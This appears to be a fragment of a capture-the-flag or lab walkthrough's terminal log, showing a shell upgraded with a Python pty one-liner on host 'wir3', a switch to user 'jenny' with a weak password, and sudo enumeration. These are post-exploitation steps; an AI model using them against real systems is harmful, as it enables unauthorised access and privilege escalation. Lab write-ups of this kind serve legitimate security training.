 lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlin
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/v
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123